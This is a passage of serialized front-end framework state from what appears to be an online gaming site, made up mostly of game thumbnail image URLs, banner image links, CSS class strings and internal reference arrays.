@16","\u0012#fl","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@3x.webp?v=0.1 3x, ","\u00113d! @12","\u00113d! @13","\u00113d! @14","\u00116f! @15","\u00116f! @16","\u0012#fr","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30.avif?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@2x.avif?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@3x.avif?v=0.4 3x, ","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@2x.webp?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@3x.webp?v=0.4 3x, ","\u00113f! @12","\u00113f! @13","\u00113f! @14","\u00116g! @15","\u00116g! @16","\u0012#fy","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@3x.webp?v=0.1 3x, ","\u00113h! @12","\u00113h! @13","\u00113h! @14","\u00116h! @15","\u00116h! @16","\u0012#g5","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@3x.webp?v=0.1 3x, ","\u00113j! @12","\u00113j! @13","\u00113j! @14","\u00116i! @15","\u00116i! @16","\u0012#gc","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@3x.webp?v=0.1 3x, ","\u00113l! @12","\u00113l! @13","\u00113l! @14","\u00116j! @15","\u00116j! @16","\u0012#gj","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@3x.webp?v=0.1 3x, ","\u00113n! @12","\u00113n! @13","\u00113n! @14","\u00116k! @15","\u00116k! @16","\u0012#gq","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@3x.webp?v=0.1 3x, ","\u00113p! @12","\u00113p! @13","\u00113p! @14","\u00116l! @15","\u00116l! @16","\u0012#gx","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@3x.webp?v=0.1 3x, ","\u00113r! @12","\u00113r! @13","\u00113r! @14","\u00116m! @15","\u00116m! @16","\u0012#h4","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@3x.webp?v=0.1 3x, ","\u00113t! @12","\u00113t! @13","\u00113t! @14","\u00116n! @15","\u00116n! @16","\u0012#hb","https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469@3x.webp?v=0.1 3x, ","\u00113v! @12","\u00113v! @13","\u00113v! @14","\u00116o! @15","\u00116o! @16","\u0012#hh","\u00113x! @12","\u00113x! @13","\u00113x! @14","\u00116p! @15","\u00116p! @16","\u0012#hs","\u00113z! @12","\u00113z! @13","\u00113z! @14","\u00116q! @15","\u00116q! @16","\u0012#hz","\u001141! @12","\u001141! @13","\u001141! @14","\u00116r! @15","\u00116r! @16","\u0012#i6","\u001143! @12","\u001143! @13","\u001143! @14","\u00116s! @15","\u00116s! @16","\u0012#ic","\u001145! @12","\u001145! @13","\u001145! @14","\u00116t! @15","\u00116t! @16","\u0012#ij","\u001147! @12","\u001147! @13","\u001147! @14","\u00116u! @15","\u00116u! @16","\u0012#iq","\u001149! @12","\u001149! @13","\u001149! @14","\u00116v! @15","\u00116v! @16","\u0012#iw","\u00114b! @12","\u00114b! @13","\u00114b! @14","\u00116w! @15","\u00116w! @16","\u0012#j5","\u00114d! @12","\u00114d! @13","\u00114d! @14","\u00116x! @15","\u00116x! @16","\u0012#jc","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@3x.webp?v=0.1 3x, ","\u00114f! @12","\u00114f! @13","\u00114f! @14","\u00116y! @15","\u00116y! @16","\u0012#jj","\u00114h! @12","\u00114h! @13","\u00114h! @14","\u00116z! @15","\u00116z! @16","\u0012#jq","\u00114j! @12","\u00114j! @13","\u00114j! @14","\u001170! @15","\u001170! @16","\u0012#jw","\u00114l! @12","\u00114l! @13","\u00114l! @14","\u001171! @15","\u001171! @16","\u0012#k3","\u00114n! @12","\u00114n! @13","\u00114n! @14","\u001172! @15","\u001172! @16","\u0012#ka","\u00114p! @12","\u00114p! @13","\u00114p! @14","\u001173! @15","\u001173! @16","\u0012#kh","\u00114r! @12","\u00114r! @13","\u00114r! @14","\u001174! @15","\u001174! @16","\u0012#ko","\u00114t! @12","\u00114t! @13","\u00114t! @14","\u001175! @15","\u001175! @16","\u0012#kv","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@3x.webp?v=0.1 3x, ","\u00114v! @12","\u00114v! @13","\u00114v! @14","\u001176! @15","\u001176! @16","\u0012#l1","\u00114x! @12","\u00114x! @13","\u00114x! @14","\u001177! @15","\u001177! @16","\u0012#l8","\u00114z! @12","\u00114z! @13","\u00114z! @14","\u001178! @15","\u001178! @16","\u0012#lf","\u001151! @12","\u001151! @13","\u001151! @14","\u001179! @15","\u001179! @16","\u0012#lm","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@3x.webp?v=0.2 3x, ","\u001153! @12","\u001153! @13","\u001153! @14","\u00117a! @15","\u00117a! @16","\u0012#lw","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@3x.webp?v=0.1 3x, ","\u001155! @12","\u001155! @13","\u001155! @14","\u00117b! @15","\u00117b! @16","\u0012#m2","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@3x.webp?v=0.1 3x, ","\u001157! @12","\u001157! @13","\u001157! @14","\u00117c! @15","\u00117c! @16","\u0012#m8","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@3x.webp?v=0.1 3x, ","\u001159! @12","\u001159! @13","\u001159! @14","\u00117d! @15","\u00117d! @16","\u0012#me","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@3x.webp?v=0.2 3x, ","\u00115b! @12","\u00115b! @13","\u00115b! @14","\u00117e! @15","\u00117e! @16","\u0012#mk","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@3x.webp?v=0.1 3x, ","\u00115d! @12","\u00115d! @13","\u00115d! @14","\u00117f! @15","\u00117f! @16","\u0012#mq","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@3x.webp?v=0.1 3x, ","\u00115f! @12","\u00115f! @13","\u00115f! @14","\u00117g! @15","\u00117g! @16","\u0012#mw","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@3x.webp?v=0.1 3x, ","\u00115h! @12","\u00115h! @13","\u00115h! @14","\u00117h! @15","\u00117h! @16","\u0012#n2","https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c.avif?v=0.30000000000000004 1x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@2x.avif?v=0.30000000000000004 2x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@3x.avif?v=0.30000000000000004 3x, ","https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c.webp?v=0.30000000000000004 1x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@2x.webp?v=0.30000000000000004 2x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@3x.webp?v=0.30000000000000004 3x, ","\u00115j! @12","\u00115j! @13","\u00115j! @14","\u00117i! @15","\u00117i! @16","\u0012#n8","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@3x.webp?v=0.1 3x, ","\u00115l! @12","\u00115l! @13","\u00115l! @14","\u00117j! @15","\u00117j! @16","\u0012#ne","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@3x.webp?v=0.2 3x, ","\u00115n! @12","\u00115n! @13","\u00115n! @14","\u00117k! @15","\u00117k! @16","\u0012#nk","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@3x.webp?v=0.1 3x, ","\u00115p! @12","\u00115p! @13","\u00115p! @14","\u00117l! @15","\u00117l! @16","\u0012#nq","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@3x.webp?v=0.1 3x, ","\u00115r! @12","\u00115r! @13","\u00115r! @14","\u00117m! @15","\u00117m! @16","\u0012#nw","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@3x.webp?v=0.1 3x, ","\u00115t! @12","\u00115t! @13","\u00115t! @14","\u00117n! @15","\u00117n! @16","\u0012#o2","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@3x.webp?v=0.1 3x, ","\u00115v! @12","\u00115v! @13","\u00115v! @14","\u00117o! @15","\u00117o! @16","\u0012#o8","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@3x.webp?v=0.1 3x, ","\u00115x! @12","\u00115x! @13","\u00115x! @14","\u00117p! @15","\u00117p! @16","\u0012#oe","lg:h-full lg:py-2 w-auto lg:block hidden","https://files.sitestatic.net/ImageFile/2025092118105700000049474e6a54__BETA108__608x300.webp",180,"\u00117q! @17","\u0002q-Jh7Tip3h.js#s_sk1QEVQS3nM","lg:h-full lg:py-2 w-auto lg:hidden","https://files.sitestatic.net/ImageFile/20250922131118000000ef6b50f94e__BETA108__400x48.png","\u00117r! @17","\u0002q-lUmpCG-M.js#s_fB4Yd6AiLKM","u69ewi-0"," w-full bannerSliderImg ","https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp","\u00112w4 @18","\u00117s! @19","\u00117s! @1a","\u00117s! @17","\u0002q-uvV4u5f_.js#s_XrL1GRcr12Q","https://files.sitestatic.net/banners/20260119175234000000cdee3f0c73__NUSANTARA_NS2__520x250.jpg","https://files.sitestatic.net/banners/2026011917523400000006f3d01155__NUSANTARA_NS2__1330x350.jpg","\u00112w4 @18","\u00117t! @19","\u00117t! @1a","\u00117t! @17"," w-full thumbnailSliderImg ","aspect-ratio:1","\u00117u! @19","\u00117u! @1a","\u00117u! @17","\u00117v! @19","\u00117v! @1a","\u00117v! @17","\u0001"],"subs":[["_1"],["_1","0 #c"],["_1"],["_1","0 #3","0 #3 name","0 #3 content","0 #3 key"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href","0 #3 as"],["_1","0 #3","0 #3 rel","0 #3 href","0 #3 as","0 #3 crossorigin","0 #3 disabled","0 #3 hreflang","0 #3 id","0 #3 imagesizes","0 #3 imagesrcset","0 #3 integrity","0 #3 prefetch","0 #3 media","0 #3 referrerpolicy","0 #3 sizes","0 #3 title","0 #3 type","0 #3 key"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3"],["_1","0 #3"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rr #5 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1ru #6 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rx #7 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1s0 #8 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1s3 #9 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1s6 #a dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","1 #4 1qp #3 content device"],["_1","0 #3 title","0 #3 meta","0 #3 links","0 #3 styles","0 #3 scripts","1 #4 1qp #3 content frontmatter"],["_1"],["_1"],["_1","0 #br value"],["_1","0 #br value"],["_1","0 #br mobile","0 #br contact_country"],["_1"],["_1"],["_1"],["_1"],["_1"],["0 2tw"],["0 #d"],["_1"],["_1"],["_1"],["_1"],["_1"],["_1"],["0 #d"],["0 #bw"],["_1"],["0 1xg"],["0 1xk"],["0 1xn"],["0 1xr"],["0 1xu"],["0 1xx"],["0 1y6"],["0 1y2"],["0 1xz","0 1xr","0 1y6"],["_1"],["0 1yg"],["0 1yl"],["0 1yr"],["0 #c5"],["0 #c3"],["0 #bw"],["0 #bu"],["0 1we","0 #c1"],["0 #bs"],["0 #br"],["_1"],["_1"],["0 #bx"],["0 1z3"],["0 1z6"],["0 #d","0 #g","0 #12"],["_1"],["0 #c7"],["0 #d5 isMobile"],["0 #d5"],["_1"],["0 #d O8wzZx1Yz0w","0 #c6 z5NW8jrxj4g","0 #c7 z5NW8jrxj4g","0 #c8 z5NW8jrxj4g","0 #d5 z5NW8jrxj4g","0 #df z5NW8jrxj4g","0 #hj z5NW8jrxj4g","0 #lo z5NW8jrxj4g","0 #oi z5NW8jrxj4g","0 #pf z5NW8jrxj4g","0 #pj z5NW8jrxj4g"],["0 2tw"],["0 #f url","0 #bf url","1 #bh 2ty #bf class url","1 #bi 2tz #bf class url"],["0 #b"],["0 1qi","0 #e"],["0 #w","0 #10"],["0 #bm icon$"],["1 #bn 2v2 #bm class"],[],["0 #dn"],[],["0 #du"],[],["0 #e1"],[],["0 #e7"],[],["0 #ee"],[],["0 #el"],[],["0 #er"],[],["0 #f0"],[],["0 #f7"],[],["0 #fe"],[],["0 #fk"],[],["0 #fq"],[],["0 #fx"],[],["0 #g4"],[],["0 #gb"],[],["0 #gi"],[],["0 #gp"],[],["0 #gw"],[],["0 #h3"],[],["0 #ha"],[],["0 #hg"],[],["0 #hr"],[],["0 #hy"],[],["0 #i5"],[],["0 #ib"],[],["0 #ii"],[],["0 #ip"],[],["0 #iv"],[],["0 #j4"],[],["0 #jb"],[],["0 #ji"],[],["0 #jp"],[],["0 #jv"],[],["0 #k2"],[],["0 #k9"],[],["0 #kg"],[],["0 #kn"],[],["0 #ku"],[],["0 #l0"],[],["0 #l7"],[],["0 #le"],[],["0 #ll"],[],["0 #lv"],[],["0 #m1"],[],["0 #m7"],[],["0 #md"],[],["0 #mj"],[],["0 #mp"],[],["0 #mv"],[],["0 #n1"],[],["0 #n7"],[],["0 #nd"],[],["0 